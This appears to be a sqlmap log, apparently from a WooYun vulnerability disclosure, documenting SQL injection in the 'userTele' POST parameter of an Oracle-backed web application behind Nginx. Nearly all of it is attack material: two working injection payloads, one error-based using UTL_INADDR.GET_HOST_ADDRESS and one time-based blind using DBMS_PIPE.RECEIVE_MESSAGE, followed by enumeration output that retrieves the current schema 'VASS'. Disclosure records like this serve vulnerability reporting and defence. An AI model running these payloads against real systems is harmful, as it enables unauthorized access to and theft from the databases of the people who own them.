 Place: POST
Parameter: userTele
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS
)
    Payload: dateType=01&acctDay=2016-01-14&acctMon=2016-01&agentName=&saleSta=-1&userT
ele=13' AND 7658=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(98)||CHR(97)||CHR(97)||CHR(1
13)||(SELECT (CASE WHEN (7658=7658) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||
CHR(115)||CHR(112)||CHR(113)) AND 'Liqb'='Liqb&_=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: dateType=01&acctDay=2016-01-14&acctMon=2016-01&agentName=&saleSta=-1&userT
ele=13' AND 9665=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(71)||CHR(121)||CHR(111),5) AND
'NHFX'='NHFX&_=
---
[04:20:04] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[04:20:04] [INFO] fetching current database
[04:20:05] [INFO] retrieved: VASS
[04:20:05] [WARNING] on Oracle you'll need to use schema names for enumeration as the c
ounterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'VASS'
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org